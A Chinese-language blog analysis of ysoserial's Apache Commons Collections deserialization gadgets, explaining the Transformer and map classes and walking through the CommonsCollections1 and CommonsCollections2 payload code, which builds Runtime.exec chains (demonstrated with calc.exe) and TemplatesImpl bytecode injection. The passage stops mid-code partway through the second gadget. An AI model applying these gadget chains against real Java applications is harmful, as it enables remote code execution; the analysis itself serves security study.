ysoserial分析【一】 之 Apache Commons Collections
目錄
- 0x00 前言
- 0x01 基礎知識
- Transformer
- 利用InvokerTransformer造成命令執行
- Map
- TransformedMap
- LazyMap
- AnnotationInvocationHandler
- 動態代理
- Transformer
- 0x02 Commons Collections Gadget 分析
- CommonsCollections1
- CommonsCollections2
- 疑問
- CommonsCollections3
- CommonsCollections4
- CommonsCollections5
- CommonsCollections6
- CommonsCollections7
- 0x03 總結
- 歸納
- 補丁
- 0x04 參考
0x00 前言
Apache Commons Collections是Java中應用廣泛的一個庫,包括Weblogic、JBoss、WebSphere、Jenkins等知名大型Java應用都使用了這個庫。
0x01 基礎知識
Transformer
Transfomer是Apache Commons Collections庫引入的一個介面,每個具體的Transformer類必須實現Transformer介面,比如我自己定義了一個MyTransformer類:

當一個Transformer通過TranformerMap的decorate方法繫結到Map的key或value上時,如果這個Map的key或value發生了變化,則會呼叫Transformer的transform方法,MyTransformer的transform方法是return this.name。
測試用例如下:

14行建立了一個MyTransformer,並使之this.name="trans-value"。然後在16-18行建立了一個Map,並在20行通過decorate方法將MyTransformer繫結到Map的value上(第二個引數為繫結到key上的Transformer)。接著在22-23行對Map進行setValue,即對Map的value進行修改。這時就會對value觸發已經繫結到Map-Value上的MyTransformer的transform方法。看一下MyTransformer的transform方法,已知其直接返回this.name,由於this.name在14行已經被設定成了"trans-value",故這裡直接返回這個字串,賦值給value。看一下執行結果:

可以看到,value已經被transform方法修改成了this.name。
以上是自己寫的一個簡單的Transformer,下面看一下Apache-Common-Collections-3.1提供的一些Transformer。
首先是ConstantTransformer,跟上面的MyTransformer類似,transform方法都是返回例項化時的第一個引數。

還有一個是InvokerTransformer類,在其transform()方法中可以通過Java反射機制來進行執行任意程式碼。

可以看到,有三個內部變數可控。然後看他的transform方法。

可以看到,59-61行通過反射,可以呼叫任意類的任意方法,通過還會傳入任意引數,由於input也可控(即新key/value的值),所以由於所有內部變數可控,這裡存在RCE。
還有一個比較有意思的Transformer是ChainedTransformer,可以通過一個Trasnformer[]陣列來對一個物件進行鏈式執行transform()。
利用InvokerTransformer造成命令執行
首先利用ChainedTransformer類構建一個Transformer鏈,通過呼叫多個Transformer類來造成命令執行,比如以下程式碼:
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[]{}}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{new Object[]{}, new Object[]{}}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc.exe"})
};
Transformer transformerChain = new ChainedTransformer(transformers);當呼叫ChainedTransformer.transform()時,會把Transformer[]陣列中的所有Transformer一次執行transform()方法,造成命令執行。以上程式碼相當於這一行程式碼:
Runtime.getRuntime().getClass().getMethod("exec",new
Class[]{String.class}).invoke(Runtime.getRuntime(),"calc.exe");Map
利用Transform來執行命令有時還需要繫結到Map上,這裡就講一下Map。抽象類AbstractMapDecorator是Apache Commons Collections引入的一個類,實現類有很多,比如LazyMap、TransformedMap等,這些類都有一個decorate()方法,用於將上述的Transformer實現類繫結到Map上,當對Map進行一些操作時,會自動觸發Transformer實現類的tranform()方法,不同的Map型別有不同的觸發規則。
TransformedMap
比如TransformedMap:
Map tmpmap = TransformedMap.decorate(normalMap, KeyTransformer, ValueTransformer);可以將不同的Transformer實現類分別繫結到map的key和value上,當map的key或value被修改時,會呼叫對應Transformer實現類的transform()方法
因此我們可以把chainedtransformer繫結到一個TransformedMap上,當此map的key或value發生改變時,自動觸發chainedtransformer。
比如以下程式碼
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[]{}}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{new Object[]{}, new Object[]{}}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc.exe"})
};
Transformer transformerChain = new ChainedTransformer(transformers);
Map normalMap = new HashMap();
normalMap.put("11", "aa");
Map transformedMap = TransformedMap.decorate(normalMap, null, transformerChain);
Map.Entry entry = (Map.Entry) transformedMap.entrySet().iterator().next();
entry.setValue("newValue");執行時會自動彈出計算器

LazyMap
除了TransformedMap,還有LazyMap:
Map tmpmap = LazyMap.decorate(normalMap, TestTransformer);當呼叫tmpmap.get(key)的key不存在時,會呼叫TestTransformer的transform()方法
這些不同的Map型別之間的差異也正是CommonsColletions有那麼多gadget的原因之一。
AnnotationInvocationHandler
關於AnnotationInvocationHandler類,這個類本身是被設計用來處理Java註解的,可以參考 JAVA 註解的基本原理
動態代理
使用Proxy類實現AOP(面向切面程式設計)
Proxy.newProxyInstance(Gadgets.class.getClassLoader(), allIfaces, ih)
/*
ClassLoader loader:
它是類載入器型別,你不用去理睬它,你只需要知道怎麼可以獲得它就可以了:MyInterface.class.getClassLoader()就可以獲取到ClassLoader物件,沒錯,只要你有一個Class物件就可以獲取到ClassLoader物件;
Class[] interfaces:
指定newProxyInstance()方法返回的代理類物件要實現哪些介面(可以指定多個介面),也就是代表我們生成的代理類可以呼叫這些介面中宣告的所有方法。
InvocationHandler h:
它是最重要的一個引數!它是一個介面!它的名字叫呼叫處理器!無論你呼叫代理物件的什麼方法,它都是在呼叫InvocationHandler的invoke()方法!
*/可以參考 Java動態代理InvocationHandler和Proxy學習筆記
0x02 Commons Collections Gadget 分析
CommonsCollections1
public static final String ANN_INV_HANDLER_CLASS = "sun.reflect.annotation.AnnotationInvocationHandler";
public static <T> T createMemoitizedProxy ( final Map<String, Object> map, final Class<T> iface, final Class<?>... ifaces ) throws Exception {
return createProxy(createMemoizedInvocationHandler(map), iface, ifaces);
}
public static InvocationHandler createMemoizedInvocationHandler ( final Map<String, Object> map ) throws Exception {
//利用反射機制呼叫AnnotationInvocationHandler的構造方法,map作為第二個引數賦值給成員變數memberValues。返回AnnotationInvocationHandler例項物件
return (InvocationHandler) Reflections.getFirstCtor(ANN_INV_HANDLER_CLASS).newInstance(Override.class, map);
}
public static <T> T createProxy ( final InvocationHandler ih, final Class<T> iface, final Class<?>... ifaces ) {
final Class<?>[] allIfaces = (Class<?>[]) Array.newInstance(Class.class, ifaces.length + 1);
allIfaces[ 0 ] = iface;//將所有的iface複製給allInfaces(包括下面三行都是在做這個事情)
if ( ifaces.length > 0 ) {
System.arraycopy(ifaces, 0, allIfaces, 1, ifaces.length);
}
//呼叫Proxy.newProxyInstanc()來建立動態代理
return iface.cast(Proxy.newProxyInstance(Gadgets.class.getClassLoader(), allIfaces, ih));
}
public InvocationHandler getObject(final String command) throws Exception {
//建立Transformer
final String[] execArgs = new String[] { command };
final Transformer transformerChain = new ChainedTransformer(
new Transformer[]{ new ConstantTransformer(1) });
final Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {
String.class, Class[].class }, new Object[] {
"getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[] {
Object.class, Object[].class }, new Object[] {
null, new Object[0] }),
new InvokerTransformer("exec",
new Class[] { String.class }, execArgs),
new ConstantTransformer(1) };
final Map innerMap = new HashMap();
//將transformerChain繫結到LazyMap中,當呼叫LazyMap.get(key)的key不存在時,會呼叫transformerChain的Transformer類的transform()方法
final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
//跟進一下這個方法,注意這裡傳入的第一個引數是lazyMap
final Map mapProxy = Gadgets.createMemoitizedProxy(lazyMap, Map.class);
//建立annotationinvocationhandler類例項,建構函式的第二個引數是上面的代理類例項
final InvocationHandler handler = Gadgets.createMemoizedInvocationHandler(mapProxy);
Reflections.setFieldValue(transformerChain, "iTransformers", transformers); // arm with actual transformer chain//設定transformerChain物件的iTransformers屬性為transformers,相當與重新賦值,也就是arm with actual transformer chain
return handler;//返回物件例項,用於序列化作為poc
}
首先是建立利用反射RCE的ChainedTransformer物件,然後將之通過LazyMap.decorate()繫結到LazyMap上,當呼叫LazyMap.get(key)的key不存在時會呼叫Transformer的transform()方法。
然後開始建立動態代理
final Map mapProxy = Gadgets.createMemoitizedProxy(lazyMap, Map.class);createMemoitizedProxy()定義如下
public static final String ANN_INV_HANDLER_CLASS = "sun.reflect.annotation.AnnotationInvocationHandler";
public static <T> T createMemoitizedProxy ( final Map<String, Object> map, final Class<T> iface, final Class<?>... ifaces ) throws Exception {
return createProxy(createMemoizedInvocationHandler(map), iface, ifaces);
}
public static InvocationHandler createMemoizedInvocationHandler ( final Map<String, Object> map ) throws Exception {
//利用反射機制呼叫AnnotationInvocationHandler的構造方法,map作為第二個引數賦值給成員變數memberValues。返回AnnotationInvocationHandler例項物件
return (InvocationHandler) Reflections.getFirstCtor(ANN_INV_HANDLER_CLASS).newInstance(Override.class, map);
}
public static <T> T createProxy ( final InvocationHandler ih, final Class<T> iface, final Class<?>... ifaces ) {
final Class<?>[] allIfaces = (Class<?>[]) Array.newInstance(Class.class, ifaces.length + 1);
allIfaces[ 0 ] = iface;//將所有的iface複製給allInfaces(包括下面三行都是在做這個事情)
if ( ifaces.length > 0 ) {
System.arraycopy(ifaces, 0, allIfaces, 1, ifaces.length);
}
//呼叫Proxy.newProxyInstanc()來建立動態代理
return iface.cast(Proxy.newProxyInstance(Gadgets.class.getClassLoader(), allIfaces, ih));
}可以看到底層是在createProxy()中呼叫了Proxy.newProxyInstance()來建立動態代理,關於動態代理的原理請看文章的最後一部分,這裡就不做解釋了。這裡建立動態代理的第3個引數是AnnotationInvocationHandler例項,這個例項的memberValues變數的值就是我們上面建立的LazyMap。


這裡使用動態代理的意義在於,只要呼叫了LazyMap的任意方法,都會直接去呼叫AnnotationInvocationHandler類的invoke()方法。
至此動態代理已經完成了,建立了代理類例項mapProxy。由於動態代理的特性,當我們呼叫mapProxy的任何方法時會自動排程給InvocationHandler實現類的invoke()方法,在這裡也就是AnnotationInvocationHandler類的invoke()方法。看一下原始碼

在52行,this.memberValues正是我們上面建立的LazyMap例項,結合LazyMap的特性,只要var4這個鍵是不存在的,那麼就會呼叫繫結到LazyMap上的Transformer類的transform()方法,也就是我們通過Java反射進行RCE的ChainedTransformer。
繼續往下看
//建立annotationinvocationhandler類例項,建構函式的第二個引數是上面的代理類例項
final InvocationHandler handler = Gadgets.createMemoizedInvocationHandler(mapProxy);
Reflections.setFieldValue(transformerChain, "iTransformers", transformers); // arm with actual transformer chain//設定transformerChain物件的iTransformers屬性為transformers,相當與重新賦值,也就是arm with actual transformer chain
return handler;//返回物件例項,用於序列化作為poccreateMemoizedInvocationHandler()就是簡單的建立AnnotationInvocationHandler類的例項,並將引數賦值給類的成員變數memberValues。這個例項會被用來序列化作為payload,在觸發反序列化漏洞時,會呼叫AnnotationInvocationHandler類的readObject()方法,而這個例項的memberValues引數的值就是我們上面建立的代理類。看一下readObject()的原始碼

在283行,呼叫了this.memberValues的entrySet()方法。由於this.memberValues是我們的代理類,因此並不會真正的進入entrySet()方法,而是進入我們建立動態代理時繫結的AnnotationInvocationHandler的invoke()方法。回顧一下

var4的值是var2.getName(),也就是呼叫的方法名,即'entrySet'。不滿足45行之後的幾個if判斷,直接進入52行,由於this.memberValues是我們建立的空LazyMap,自然不存在名為entrySet的鍵,因此進入LazyMap繫結的Transformer類的transform()方法中,然後就是...你懂的了。到這裡邏輯基本就可以捋順了,從漏洞觸發點開始,呼叫鏈大概是:
ObjectInputStream.readObject() -> AnnotationInvocationHandler.readObject() -> this.memberValues.entrySet() = mapProxy.entrySet() -> AnnotationInvocationHandler.invoke() -> this.memberValues.get(xx) = LazyMap.get(not_exist_key) -> ChainedTransformer.transform() -> InvokerTransfomer.transform() -> RCE要注意,這裡的兩個this.memberValues是不一樣的,一個是反序列化的物件的屬性,一個是代理的handler物件的屬性。
繼續把剩下的程式碼看完。下面一行,通過Reflections.setFieldValue來將我們上面構造的Transformer RCE鏈賦值給transformerChain的iTransformers屬性的值,最後return handler用於序列化,生成payload。儘管這裡到最後才把RCE鏈賦值給transformerChain,實際上也是可以的,LazyMap.decorate()的那個transformerChain也會更新。其實這裡完全可以在程式最開始就賦值給transformerChain,經過我的除錯,似乎不會影響結果。
CommonsCollections2
直接看一下程式碼:
public Queue<Object> getObject(final String command) throws Exception {
final Object templates = Gadgets.createTemplatesImpl(command);//建立TemplatesImpl例項,將反射呼叫惡意命令的語句插入到一個通過javassist例項的構造方法後,然後把這個例項編譯成位元組碼,賦值給_bytecodes屬性。createTemplatesImpl()函式看下方原始碼.
// mock method name until armed
final InvokerTransformer transformer = new InvokerTransformer("toString", new Class[0], new Object[0]);
// create queue with numbers and basic comparator
final PriorityQueue<Object> queue = new PriorityQueue<Object>(2,new TransformingComparator(transformer));//建立優先佇列類,繫結Comparator為上面的transformer例項,當插入元素時,會自動呼叫transformer.compare()進行排序
// stub data for replacement later
queue.add(1);
queue.add(1);
// switch method called by comparator
Reflections.setFieldValue(transformer, "iMethodName", "newTransformer");//設定InvokerTransformer在觸發transform()時,呼叫元素的newTransformer方法。
// switch contents of queue
final Object[] queueArray = (Object[]) Reflections.getFieldValue(queue, "queue");
queueArray[0] = templates;//將上面的TemplatesImpl例項add給queue
queueArray[1] = 1;
return queue;
}
public static Object createTemplatesImpl ( final String command ) throws Exception {
if ( Boolean.parseBoolean(System.getProperty("properXalan", "false")) ) {
return createTemplatesImpl(
command,
Class.forName("org.apache.xalan.xsltc.trax.TemplatesImpl"),
Class.forName("org.apache.xalan.xsltc.runtime.AbstractTranslet"),
Class.forName("org.apache.xalan.xsltc.trax.TransformerFactoryImpl"));
}
return createTemplatesImpl(command, TemplatesImpl.class, AbstractTranslet.class, TransformerFactoryImpl.class);
}
public static <T> T createTemplatesImpl ( final String command, Class<T> tplClass, Class<?> abstTranslet, Class<?> transFactory )//構造StubTransletPayload類,將其位元組碼賦值給tplClass(也就是TemplatesImpl)物件的_bytecodes屬性
throws Exception {
final T templates = tplClass.newInstance();//TemplatesImpl例項
// use template gadget class
ClassPool pool = ClassPool.getDefault();
pool.insertClassPath(new ClassClassPath(StubTransletPayload.class));//新增StubTransletPayload類到ClassPool中
pool.insertClassPath(new ClassClassPath(abstTranslet));//新增AbstractTranslet類
final CtClass clazz = pool.get(StubTransletPayload.class.getName());//載入StubTransletPayload類
// run command in static initializer
String cmd = "java.lang.Runtime.getRuntime().exec(\"" +
command.replaceAll("\\\\","\\\\\\\\").replaceAll("\"", "\\\"") +
"\");";
clazz.makeClassInitializer().insertAfter(cmd);//建立一個static constructor,將反射呼叫系統命令的惡意語句利用insertAfter()插入到這個constructor最後,在返回指令之前被執行。
clazz.setName("ysoserial.Pwner" + System.nanoTime());
CtClass superC = pool.get(abstTranslet.getName());
clazz.setSuperclass(superC);//設定AbstractTranslet為StubTransletPayload的父類
final byte[] classBytes = clazz.toBytecode();//StubTransletPayload的位元組碼
// inject class bytes into instance
Reflections.setFieldValue(templates, "_bytecodes", new byte[][] {
classBytes, ClassFiles.classAsBytes(Foo.class)//
});
// required to make TemplatesImpl happy
Reflections.setFieldValue(templates, "_name", "Pwnr");
Reflections.setFieldValue(templates, "_tfactory", transFactory.newInstance());
return templates;
}首先第一行
final Object templates = Gadgets.createTemplatesImpl(command);建立了一個TemplatesImpl例項,利用javassist將我們反射執行系統命令的語句編譯成位元組碼賦值給例項的_bytecodes屬性。
public static <T> T createTemplatesImpl ( final String command, Class<T> tplClass, Class<?> abstTranslet, Class<?> transFactory )//構造StubTransletPayload類,將其位元組碼賦值給tplClass(也就是TemplatesImpl)物件的_bytecodes屬性
throws Exception {
final T templates = tplClass.newInstance();//TemplatesImpl例項
...
final CtClass clazz = pool.get(StubTransletPayload.class.getName());
String cmd = "java.lang.Runtime.getRuntime().exec(\"" +
command.replaceAll("\\\\","\\\\\\\\").replaceAll("\"", "\\\"") +
"\");";
clazz.makeClassInitializer().insertAfter(cmd);//建立一個static constructor,將反射呼叫系統命令的惡意語句利用insertAfter()插入到這個constructor最後,在返回指令之前被執行。
...
final byte[] classBytes = clazz.toBytecode();
// inject class bytes into instance
Reflections.setFieldValue(templates, "_bytecodes", new byte[][] {
classBytes, ClassFiles.classAsBytes(Foo.class)//
});
...
return templates;
}這其實就是JDK 7u21 gadget中執行命令的方式,在反序列化時,呼叫TemplatesImpl的defineTransletClasses()方法,從而將_bytecodes中的內容進行例項化,造成RCE。看一下這個方法:

而這個_class會在getTransletInstance()方法中進行例項化:

由於以上兩個都是私有方法,無法通過InvokerTransformer直接呼叫,因此需要找到呼叫getTransletInstance()的地方。比如newTransformer()方法(也就是本gadget利用的方法):

getOutputProperties()也可以利用,因為呼叫了newTransformer()方法。
public synchronized Properties getOutputProperties() {
try {
return newTransformer().getOutputProperties();
}
catch (TransformerConfigurationException e) {
return null;
}
}已知呼叫這些方法可以觸發命令執行,可是我們如何在反序列化時呼叫TemplatesImpl的這些方法呢?本POC中巧妙地利用了PriorityQueue,廢話不多說,先往下看。
final InvokerTransformer transformer = new InvokerTransformer("toString", new Class[0], new Object[0]);
final PriorityQueue<Object> queue = new PriorityQueue<Object>(2,new TransformingComparator(transformer));
queue.add(1);
queue.add(1);在建立完TemplatesImpl例項之後,緊接著就建立了InvokerTransformer和PriorityQueue例項,第二個引數是new TransformingComparator(transform)。這個引數用於將PriorityQueue中的元素進行排序,也就是呼叫TransformingComparator.compare()進行排序,看一下compare()方法
public int compare(I obj1, I obj2) {
O value1 = this.transformer.transform(obj1);
O value2 = this.transformer.transform(obj2);
return this.decorated.compare(value1, value2);
}這裡的this.transformer就是建構函式傳的引數,在本例中也就是InvokerTransformer例項,可以看到compare()內部會呼叫InvokerTransformer.transform()方法,而InvokerTransformer已經例項化過了。因此總的來說,這裡會呼叫InvokerTransformer.transform()對queue中的元素進行比較,由於這裡的InvokerTransformer例項的iMethodName屬性是toString,因此,這裡會呼叫queue中每個元素的toString方法。接著往下看
Reflections.setFieldValue(transformer, "iMethodName", "newTransformer");//TemplatesImpl類有newTransformer()方法
final Object[] queueArray = (Object[]) Reflections.getFieldValue(queue, "queue");
queueArray[0] = templates;
queueArray[1] = 1;
return queue;首先利用反射對transformer的iMethodName由之前的toString賦值為newTransformer。也就是說,之後再對queue中的元素進行比較時,底層會呼叫每個元素的newTransfomer()方法。而7u21 gadget中正是TemplatesImpl.newTransformer()方法對_bytecodes屬性的位元組碼進行了例項化,是不是悟到了什麼..
然後又利用反射,將queue的第一個元素重新賦值為templates例項,也就是本POC最開始的TemplatesImpl例項。最後返回queue,進行序列化。有個小細節,PriorityQueue.writeObject()方法中同樣會對queue中的元素也進行序列化,反序列化也是如此。
到這裡其實思路已經很清晰了,利用PriorityQueue的對元素的compare,呼叫到InvokerTransformer,然後對其中的元素執行newTransformer()方法,而我們可以控制元素為含有執行惡意程式碼的類的_bytecodes屬性的TemplatesImpl例項,從而執行TemplatesImpl.newTransformer()對執行惡意程式碼的類進行例項化,從而造成RCE。呼叫鏈大概是:
ObjectInputStream.readObject() -> PriorityQueue.readObject() -> 【TemplatesImpl.readObject()】 -> PriorityQueue.heapify() -> TransformingComparator.compare() -> InvokerTransformer.transform() -> TemplatesImpl.newTransformer() -> 對TemplatesImpl._bytecodes屬性進行例項化 -> RCE疑問
1.為什麼要用優先佇列來實現?為什麼不直接用InvokerTransformer結合TemplatesImpl來實現,只不過需要先觸發InvokerTransformer.transform()而已?
答:這只是一種方法而已,並不是唯一一種。目前來說,我感覺ysoserial中的幾個Commons Collections中的主要點就是如何從反序列化的readObject()到反射執行程式碼(比如InvokerTransfomer)的過程,主要是這個中間的方法。比如1中利用的AnnotaionInvocationHandler結合動態代理、2中利用PriorityQueue。
2.為什麼要用InvokerTransformer結合TemplatesImpl而不是直接通過PriorityQueue呼叫ChainedTransformer來直接執行系統命令?
答:這樣也是可以的,按照ysoserial的這種定義,這也算是一個新gadget哈哈,poc如下
public Queue<Object> getObject(final String command) throws Exception {
final String[] execArgs = new String[] { command };
